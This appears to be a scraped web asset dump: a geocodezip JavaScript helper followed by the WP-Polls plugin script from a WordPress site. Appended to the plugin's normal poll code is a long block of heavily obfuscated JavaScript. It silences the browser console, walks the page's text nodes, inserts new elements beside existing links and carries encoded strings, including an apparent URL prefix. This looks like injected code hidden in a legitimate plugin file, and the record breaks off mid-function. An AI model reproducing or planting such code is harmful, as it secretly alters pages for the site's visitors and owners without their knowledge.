 * it gets a status code of 200.
 * @param {String} url The URL to retrieve
 * @param {Function} callback The function to call once retrieved.
 */
function downloadUrl(url, callback) {
// REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE
// Remove this block after saving the file to your server
//     if ((window.location.host != 'www.geocodezip.com') &&
//         (window.location.host != 'geocodezip.com')) {
//         alert('Please do not hotlink this script.\n Save this file to your own server instead and remove this message.');
//         return;
//     }
// END Remove
// END REMOVE - END REMOVE - END REMOVE - END REMOVE - END REMOVE - END REMOVE - END REMOVE
    var status = -1;
    var request = createXmlHttpRequest();
    if (!request) {
        return false;
    }

    request.onreadystatechange = function() {
        if (request.readyState == 4) {
            try {
                status = request.status;
            } catch (e) {
                // Usually indicates request timed out in FF.
            }
            if ((status == 200) || (status == 0)) {
                callback(request.responseText, request.status);
                request.onreadystatechange = function() {};
            }
        }
    }
    request.open('GET', url, true);
    try {
        request.send(null);
    } catch (e) {
        changeStatus(e);
    }
};

/**
 * Parses the given XML string and returns the parsed document in a
 * DOM data structure. This function will return an empty DOM node if
 * XML parsing is not supported in this browser.
 * @param {string} str XML string.
 * @return {Element|Document} DOM.
 */
function xmlParse(str) {
    if (typeof ActiveXObject != 'undefined' && typeof GetObject != 'undefined') {
        var doc = new ActiveXObject('Microsoft.XMLDOM');
        doc.loadXML(str);
        return doc;
    }

    if (typeof DOMParser != 'undefined') {
        return (new DOMParser()).parseFromString(str, 'text/xml');
    }

    return createElement('div', null);
}

/**
 * Appends a JavaScript file to the page.
 * @param {string} url
 */
function downloadScript(url) {
    var script = document.createElement('script');
    script.src = url;
    document.body.appendChild(script);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.teresin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3
body_size: 19683
content:
function poll_vote(l){jQuery(document).ready(function(o){poll_answer_id="",poll_multiple_ans=0,poll_multiple_ans_count=0,o("#poll_multiple_ans_"+l).length&&(poll_multiple_ans=parseInt(o("#poll_multiple_ans_"+l).val())),o("#polls_form_"+l+" input:checkbox, #polls_form_"+l+" input:radio, #polls_form_"+l+" option").each(function(l){(o(this).is(":checked")||o(this).is(":selected"))&&(poll_multiple_ans>0?(poll_answer_id=o(this).val()+","+poll_answer_id,poll_multiple_ans_count++):poll_answer_id=parseInt(o(this).val()))}),poll_multiple_ans>0?poll_multiple_ans_count>0&&poll_multiple_ans_count<=poll_multiple_ans?(poll_answer_id=poll_answer_id.substring(0,poll_answer_id.length-1),poll_process(l,poll_answer_id)):0==poll_multiple_ans_count?alert(pollsL10n.text_valid):alert(pollsL10n.text_multiple+" "+poll_multiple_ans):poll_answer_id>0?poll_process(l,poll_answer_id):alert(pollsL10n.text_valid)})}function poll_process(l,o){jQuery(document).ready(function(s){poll_nonce=s("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(s("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_result(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_booth(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_process_success(l){return function(o){jQuery(document).ready(function(s){s("#polls-"+l).replaceWith(o),pollsL10n.show_loading&&s("#polls-"+l+"-loading").hide(),pollsL10n.show_fading&&s("#polls-"+l).fadeTo("def",1)})}}pollsL10n.show_loading=parseInt(pollsL10n.show_loading),pollsL10n.show_fading=parseInt(pollsL10n.show_fading);


(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- 